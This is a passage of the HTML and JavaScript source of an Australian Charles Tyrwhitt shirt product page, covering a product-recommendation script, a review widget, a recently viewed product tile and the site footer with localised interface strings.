anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-d0c4a09e9a6907e21820f6ce10"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>
</div>
</div>
</div>
</div>

</div>


















<div class="js-feefoallreviews relative main__area main__lg">

<h2 class="section-title m-ends-m uppercase">
Product Reviews
</h2>



<script type="text/javascript" src=https://api.feefo.com/api/javascript/ct-shirts-au async></script>

<div
id="feefo-product-review-widgetId"
class="feefo-review-widget-product"
data-widget-title="Non-Iron Royal Oxford Shirt - White"

data-parent-product-sku="FEEF000194"

>
</div>

</div>

<div class="pdp-main__recommendation clearfix no-border-top p-ends-l">

<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-top-l mps-m-bottom-s js-recommendations-tabs-wrapper">
<div>





<div class="product-listing list list--lastVisited col-100">
<h2 class="heading--lastvisited font__secondary text-center p-sides-m js-lastvisited-title opacity-none recommendations__title m-ends-m mps-m-ends-xl grey1">Recently viewed</h2>

<div class="search-result-items text-center tiles-container d-flex col-100 p-all-z js-lastvisited-slider lastvisited-slider m-top-l mps-m-all-z flex-justify-center">






<div class="tile tile--small v-align-top grid-tile">




















































<div class="position-relative product-tile js-product-tile-container js-product-tile" data-prod-id="FON0219WHT" data-pagenum="1.0">
<div class="product-tile__img text-center position-relative overflow-hidden ">




























































































<a tabindex="0"
notranslate
class="thumb-link  js-thumb-link js-product-tile-image product-tile__img-link d-block standard-res keyboard-focus-outline  show-video--false"
href="https://www.charlestyrwhitt.com/au/non-iron-royal-oxford-shirt---white/FON0219WHT.html?pf=rv_pdp"
title="Non-Iron Royal Oxford Shirt - White.

Price AUD 129.00.
Multibuy price: $74.75.">



<img width="272" height="340" src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw42113d06/hi-res/FON0219WHT_COLLAR_DETAIL_01.jpg?sw=272&amp;sh=340" alt="" class="js-thumb-img " data-thumb="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw42113d06/hi-res/FON0219WHT_COLLAR_DETAIL_01.jpg?sw=272&amp;sh=340"/>


</a>







</div>



<p class="js-thumb-sale-badge product-tile__plp-badge position-absolute product-tile text-center uppercase m-all-z hide bold"></p>


<div class="js-tile-info-wrapper text-left  product-tile__info-wrapper ">
<div class="js-tile-info product-tile__info bg-white overflow-hidden position-relative">




<div>


<a

notranslate
class="js-thumb-link
outline-offset-1
capitalize--nl
product-tile__name-link
h4
h4__regular
grey1
d-block
js-product-tile-name


 p-top-s

"
href="https://www.charlestyrwhitt.com/au/non-iron-royal-oxford-shirt---white/FON0219WHT.html?pf=rv_pdp"

tabindex="-1">
<span notranslate class="js-thumb-name capitalize--nl font__secondary">Non-Iron Royal Oxford Shirt - White</span>

</a>

</div>



<div>


<div class="h5">












































<div class="js-tile-pricing tile__pricing text-left grey1 font__secondary m-top-xs normal">



<span class="js-thumb-was-price was-price text-decoration-line-through grey1 position-relative col-100 m-right-xs hide">

<span class="accessibility-hidden">
was
$129
</span>
<span aria-hidden="true">$129</span>

</span>




<span class="js-thumb-now-price bold position-relative col-100">




<span class="accessibility-hidden">
now
$129
</span>
<span aria-hidden="true" class="">

<span class="js-showonminicart-price">$129</span></span>

</span>



<input type="hidden" name="isGlobaleOperatedCountry" id="isGlobaleOperatedCountry" value="false" />
<input type="hidden" name="productPriceCurrency" id="productPriceCurrency" value="AUD" />

<input type="hidden" name="productWasPrice" id="productWasPrice" value="129.0" />
<input type="hidden" name="productNowPrice" id="productNowPrice" value="129.0" />


</div>



</div>

</div>






<p class="product-tile__promo h5 capitalize grey2 m-top-xs font__secondary">





<span aria-hidden="true">$74.75 Multibuy</span>
<span class="accessibility-hidden">
$74.75 Multibuy
price
</span>


</p>













</div>
</div>
</div>


</div>



</div>
</div>


</div>
</div>
</div>

</div>
<div class="main__area clearfix main__lg">
<div class="pdp-main__slot d-none mps-d-block">

	 

	
</div>
<div class="pdp-main__slot">





	
		
	











</div>





	
		
	











</div>

<div id="back-to-category" class="pdp-main__back-to-primary clear-both position-relative">
<a class="pdp-main__back-to-primary--link js-back-to-category bg-blue1 white d-flex h4 position-relative uppercase flex-justify-center bold p-ends-l text-decoration-none" href="https://www.charlestyrwhitt.com/au/mens-shirts/business/">
<span class="pdp-main__back-to-primary--text js-back-to-category regular">
<img style="width: 25px; height: 23px;" alt="" class="d-inline-block m-right-m" src="/on/demandware.static/Sites-CTShirts-AU-Site/-/default/dwf8f44f1a/images/svg-icons/arrow-empty_white.svg"/>
Back to Business shirts
</span>
</a>
</div>
<div id="return-scroll" class="pdp-main__slot d-none mps-d-block">

	 

	
</div>












	<input type="hidden" class="js-webchat-title" value="Online support for delivery, returns, orders, product related issues and more | Charles Tyrwhitt"/> 
	
	 


	




<div class="html-slot-container">





<div class="web-chat-button">
<div class="web-chat-button__inner">
<a class="web-chat-button__inner--link js-webchat-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Webchat-LiveChat">
LIVE CHAT
</a>
</div>
</div>


</div> 
	



<script async="async" src="https://static.srcspot.com/libs/sandi.js" type="application/javascript"></script>


<footer id="footer" class="footer footer--pushed" role="contentinfo">
<div class="navigation">
<div class="main__area--footer clearfix m-sides-xl mps-m-auto position-relative mps-position-static">





</div>
</div>
<div class="main__area clearfix main__area--footer-content d-flex">
<nav id="navigation-footer" class="content__row clearfix mps-d-flex mps-m-top-m" data-tracking="footer-nav-url">
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e3839ab7fe23c681e14e693b3f" dwContentID="footer-navlinks-group-1" -->
<button class="footer__accordion js-accordion">
    Help</button>
                        <div class="footer__accordion-item list-menu">
    <h2 class="list-title p">Help</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help">FAQs</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help/en/article/329e9e">Delivery</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help/en/article/d497ed">Returns</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/sizing-guides?source=footer">Size Guides</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/about-our-shirts-multibuy.html">Shirt Multibuy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://charlestyrwhitt-aus.dixa.help/en/article/9579f6">Contact Us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/where-is-my-order-login" title="Where is my order?" aria-label="Where is my order?">Where is my order?</a></li>
        <li><div style="color:#6e6964;">CALL US: <a class="grey2 uppercase d-inline-block m-bottom-s" href="tel:1800703505">1800 703 505</a></div></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="167bcec27438cc0d5a33d7ef89" dwContentID="footer-navlinks-group-2" -->
<button class="footer__accordion js-accordion">
    Legal</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">Legal</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/terms-and-conditions-wrapper.html">Terms and conditions</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/privacy-policy.html">Privacy policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/cookie-policy/">Cookie policy</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/accessibility.html">Accessibility Statement</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/contentsearch?fdid=ethical-trading-policy">Ethical trading policy</a></li>
        <li><a class="policies__li-link grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/collection-statement/">Collection statement</a></li>
<li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/pdf/Charles-Tyrwhitt-Modern-Slavery-and-Ethical-Trading-Statement-FY2324.pdf" target="_blank">Modern Slavery Statement</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="4d0ff980b6a10f73b0cef51d30" dwContentID="footer-navlinks-group-3" -->
<button class="footer__accordion js-accordion">
    More Info</button>
                        <div class="footer__accordion-item list-menu">
    <!--footer navigation links - group 4-->
    <h2 class="list-title p">More Info</h2>
    <ul class="link-list m-top-z p-left-z m-bottom-m mps-m-bottom-z unstyled-list">
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/about-us.html">About us</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.careers/jobs?source=charlestyrwhitt.com">Careers</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/gift-cards/email">Gift vouchers</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/affiliate-programme-new/affiliate-programme.html">Affiliate Programme</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/studentdiscount/">Student & Graduate Discounts</a></li>
        <li><a class="grey2 uppercase d-block m-bottom-s" href="https://www.charlestyrwhitt.com/au/about-us/doing-things-properly.html">Doing Things Properly</a></li>
    </ul></div>
</div> <!-- End content-asset -->






</div>
<div class="col-100 mps-col-25">




	
		
	















<div class="d-none mps-d-block">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
</div>
</nav>
<div class="content__row clearfix mps-d-none">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="02dadb92a853be8b7ae31ccfc4" dwContentID="footer-social-media" -->
<style>
.footer .navigation__li {
    min-width: auto;
    display: table-cell;
    vertical-align: bottom;
}

.footer .navigation__li-link {
    background: transparent;
}

.footer .navigation__li--main {
    width: auto;
}

.footer .navigation__li-link--social {
    width: 46px !important;
    height: 50px !important;
    padding: 0;
    margin: 0 5px;
    border: none;
}

.footer .navigation__li-container--footer-social {
    text-align: left;
    width: 100%;
    padding: 5px 0;
    margin: 0;
    border-top: 1px solid #BABABA;
}

.footer .navigation__li-link .fa-facebook,
.footer .navigation__li-link .fa-instagram {
    width: 46px;
    height: 40px;
}


@media only screen and (min-width: 768px) {
    .footer .navigation__li-container--footer-social {
        border: none;
        padding: 0 18px;
    }

    .footer .navigation__li-link .fa-facebook,
    .footer .navigation__li-link .fa-instagram {
        width: 30px;
        height: 30px;
    }

    .footer .navigation__li {
        display: inline-block;
    }

    .footer .navigation__li-link--social {
        width: 36px !important;
        height: 30px !important;
        margin: 0;
    }
}
.navigation__li-link--social{width:3rem;height:3rem;}
.fa-facebook,.fa-instagram,.fa-twitter{height:3rem;width:3rem;display:block}
.fa-facebook{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwf8411416/images/icons/social-media/icon_facebook.svg) no-repeat 50% 0/cover}
.fa-instagram{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3d04813c/images/icons/social-media/icon_instagram.svg) no-repeat 50% 0/cover}
.fa-twitter{background:url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw6adf21ea/images/icons/social-media/icon_twitter.svg) no-repeat 50% 0/cover}

@media only screen and (min-width: 736px) { .fa-facebook,.fa-instagram,.fa-twitter {margin-left: -.8rem;} }
@media only screen and (max-width: 736px) { .fa-twitter{width: 4.6rem;height: 4rem;} }
</style>


<ul class="social navigation__li-container navigation__li-container--footer-social m-left-z">
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Facebook" title="Charles Tyrwhitt on Facebook" href="http://en-gb.facebook.com/CharlesTyrwhitt"><span class="fa fa-facebook circle-icon"></span></a></li>
  

  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Instagram" 
 title="Charles Tyrwhitt on Instagram" href="http://instagram.com/charlestyrwhitt"><span class="fa fa-instagram circle-icon"></span></a></li>
  <li class="navigation__li navigation__li--main"><a class="navigation__li-link navigation__li-link--social" aria-label="Charles Tyrwhitt on Twitter" 
 title="Charles Tyrwhitt on Twitter" href="http://twitter.com/ctshirts"><span class="fa fa-twitter circle-icon"></span></a></li>
</ul>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix secure-payment text-center m-top-z m-bottom-s p-top-z p-bottom-s mps-p-top-z mps-m-top-s">

<div class="content__block content__block--secureshopping col-100 d-inline-block m-bottom-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="8c3d26f4cc5fd29428b9c1d23c" dwContentID="footer-secure-shopping" -->
<style>
.footer .icon-padlock {
    background: url('https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1768828577280/../images/icons/svg-icons/padlock_blue.svg') no-repeat 0 0;
    padding: 3px 0 3px 20px;
    background-size: 13px 18px;
}
</style>
<div class="col-80 mps-col-100 align-center">
	<span class="icon-padlock">Shopping is secure with Charles Tyrwhitt.</span>
</div>
</div> <!-- End content-asset -->






</div>


<div class="content__block col-100 p-sides-m">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1768828577280/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->






</div>

</div>

<div class="content__row clearfix">
<div class="content__block list-logos col-100 text-center d-inline-block p-bottom-l">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="29f7157f19ce91b08b2129b6ff" dwContentID="footer-logos" -->
<style>.footer ul.policies__li-container.images-logos .policies__li {    margin-top: 1rem}.footer ul.policies__li-container.images-logos .policies__li:first-child {    margin-left: 0}</style><div class="policies p-top-xs">    <img alt="The Queen's Awards for Enterprise 2016, England Rugby and Feefo Platinum Trusted Service Award " class="lozad m-top-s" width="126" height="55" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw63364e92/images/awards/aus-footer.png" /></div>
</div> <!-- End content-asset -->






</div>
</div>

<div class="content__row clearfix main__area clearfix col-100 text-center mps-text-left m-bottom-z">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="6fc2665ecbba7ee85c9772d6f1" dwContentID="footer-copyright" -->
<div class="policies">      
    &copy; 2026 Charles Tyrwhitt Shirts Ltd.
      <!-- <ul class="policies__li-container element-bottom">
        elementBottom vertical-align:bottom for all li      
    	<li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/contentsearch?fdid=terms-and-conditions">Terms & conditions</a></li>
    	<li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Home-Start?src=PREVIEW">Preview</a></li>
    	<li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/privacy-policy/">Privacy policy</a></li>
        <li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/collection-statement/">Collection statement</a></li>
        <li class="policies__li"> <img src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw445fecc8/images/awards/Queen_Award_footer.png" alt="Queens_Award" height="55px"/> </li>
        <li class="policies__li"><a class="policies__li-link" href="https://www.charlestyrwhitt.com/au/studentdiscount/">Student discount</a></li>
    </ul>-->     
 
</div>
<script>
    $('.js-product-long-description').next().find('.js-read-more-description-text').first().removeClass('hide');
</script>
<script type="text/javascript">
    var accessibilityScript = document.createElement("script");
    accessibilityScript.type = "text/javascript";
    accessibilityScript.src = "https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1768828577280/js/accessibility-fixes.js";
    document.body.appendChild(accessibilityScript);
</script>
<style>
    .navigation__li-subcats .single-image { 
        transition: none !important;
    }
</style>
</div> <!-- End content-asset -->






</div>
<div class="content__row clearfix mps-d-flex">
<div class="footer_active-source-code main__area clearfix col-100 mps-col-50 text-center mps-text-left h5 uppercase m-bottom-s font__secondary">

 <div class="footer_active-source-code h5 uppercase m-bottom-s font__secondary">
 	 
 		auddefault
 		
</div>

<script type="text/javascript">

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I agree","CLOSE":"Close","NO_THANKS":"No thanks","BUTTON_COLLAPSED":"Button Collapsed","BUTTON_EXPANDED":"Button Expanded","SHOW":"show","MORE":"more","AND":"and","SHIP_QualifiesFor":"This delivery qualifies for","CC_LOAD_ERROR":"Couldn't load credit card","REG_ADDR_ERROR":"Couldn't load address","BONUS_PRODUCT":"Bonus Product","BONUS_PRODUCTS":"Bonus Product","SELECT_BONUS_PRODUCTS":"Select {0} Bonus Product(s)","SELECT_BONUS_PRODUCT":"Select","BONUS_PRODUCT_MAX":"You've selected the maximum number of bonus products. If you'd like to add any new bonus products, you'll need to remove one first.","BONUS_PRODUCT_TOOMANY":"You have selected too many bonus products. Please change the quantity.","SIMPLE_SEARCH":"What are you looking for?","SUBSCRIBE_EMAIL_DEFAULT":"Email address","CURRENCY_SYMBOL":"A$","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response, Parser error","INVALID_PHONE":"Please specify a valid phone number, using 0-9 + ( ) only.","NAME_MAX_LENGTH":"Please enter no more than {0} characters","EXPRESS_INVALID_SHIP_COUNTRY":"Shipping is not available to this country","EXPRESS_INVALID_EMAIL":"Email Address provided is invalid","EXPRESS_INVALID_PHONE":"Phone Number provided is invalid","EXPRESS_INVALID_ADDRESS":"Invalid:","EXPRESS_INVALID_NAME":"Name","EXPRESS_INVALID_ADDRESSLINES":"Address lines","EXPRESS_INVALID_LOCALITY":"Suburb","EXPRESS_INVALID_STATE":"State","EXPRESS_INVALID_POSTCODE":"Postcode","EXPRESS_INVALID_COUNTRY":"Country","INVALID_EMAIL":"The email address is invalid.","INVALID_PASSWORD":"Your password must be at least 8 characters in length, and contain at least: 1 number, 1 upper case letter, 1 lower case letter, 1 special character (!\"#$£€¢%&'()*+,-./:;<=>?@[]^_`{}|~).","INVALID_REQUIRED_FIELD":"This field is required.","INVALID_REQUIRED_FIELD_CVN":"A valid security code is required.","EXPIRE_DATE":"Please select an expiry date","EXPIRE_DATE_IN_PAST":"Expiry date cannot be in the past.","REMOVE":"Remove","QTY":"Quantity","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"Compare items","COMPARE_CONFIRMATION":"This will remove the first product you selected to compare. Is that OK?","COMPARE_REMOVE_FAIL":"Unable to remove item from list","COMPARE_ADD_FAIL":"Unable to add item to list","ADD_TO_CART_FAIL":"Unable to add item '{0}' to cart","REGISTRY_SEARCH_ADVANCED_CLOSE":"Close Advanced Search","GIFT_CERT_INVALID":"Invalid gift voucher code","GIFT_CERT_BALANCE":"Your current gift voucher balance is","GIFT_CERT_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of $5 and maximum of $999","GIFT_CERT_MISSING":"Please enter a gift voucher code","GIFT_VOUCHER_AMOUNT_INVALID":"Gift vouchers can only be purchased with a minimum of $5 and maximum of $1000","INVALID_OWNER":"This appears to be a credit card number.  Please enter the name of the credit card owner.","COUPON_CODE_MISSING":"Please enter an offer code","COOKIES_DISABLED":"Your browser is not currently set to accept cookies. Please enable cookies or check if you have another program set to block cookies.","BML_AGREE_TO_TERMS":"You must agree to the terms and conditions","CHAR_LIMIT_MSG":"{0}/{1}","CONFIRM_DELETE":"Do you want to remove this {0}?","TITLE_GIFTREGISTRY":"gift registry","TITLE_ADDRESS":"address","TITLE_CREDITCARD":"credit card","SERVER_CONNECTION_ERROR":"Server connection failed","IN_STOCK_DATE":"Delayed delivery - ships around {0}","ITEM_STATUS_NOTAVAILABLE":"This item is currently not available.","INIFINITESCROLL":"Show all","STORE_NEAR_YOU":"What's available at a store near you","SELECT_STORE":"Select store","SELECTED_STORE":"Selected store","PREFERRED_STORE":"Preferred store","SET_PREFERRED_STORE":"Set preferred store","ENTER_ZIP":"Enter postcode","INVALID_ZIP":"Please enter a valid postcode","SEARCH":"Search","CHANGE_LOCATION":"Change location","CONTINUE_WITH_STORE":"Continue with preferred store","CONTINUE":"Continue","SEE_MORE":"See more stores","SEE_LESS":"See less stores","FORMAL_SHIRT_FINDER_NAV_DESCR":"See your perfect shirt","ARROW_STEP_1":"Choose your fit","ARROW_STEP_2":"Choose your collar","ARROW_STEP_3":"Choose your cuff","ARROW_STEP_4":"Choose your fabric","ARROW_STEP_5":"Step 5 Find your shirt","WAITING_WHEEL":5000,"MONOGRAM_TITLE":"Add your monogram (+{0})","ADD_MONOGRAM":"Add monogram","MONOGRAM_ADDED":"Monogram added","INITIAL_SIFFIX_ST":"st","INITIAL_SIFFIX_ND":"nd","INITIAL_SIFFIX_RD":"rd","INITIAL_SIFFIX_TH":"th","INITIAL_SIFFIX_ND_OPT":"nd (opt)","INITIAL_SIFFIX_RD_OPT":"rd (opt)","INITIAL_SIFFIX_TH_OPT":"th 